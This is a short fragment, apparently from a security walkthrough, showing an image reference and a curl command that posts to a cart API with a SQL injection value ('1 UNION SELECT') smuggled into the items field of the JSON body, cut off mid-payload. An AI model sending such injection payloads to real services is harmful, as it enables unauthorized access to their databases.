 Bash
curl -X POST "$API_URL" \
-H "Content-Type: application/json" \
-H "Authorization: $JWT_TOKEN" \
-d '{"action": "new", "cart-id": "hacked-cart-001", "items": {"1 UNION SELECT 1,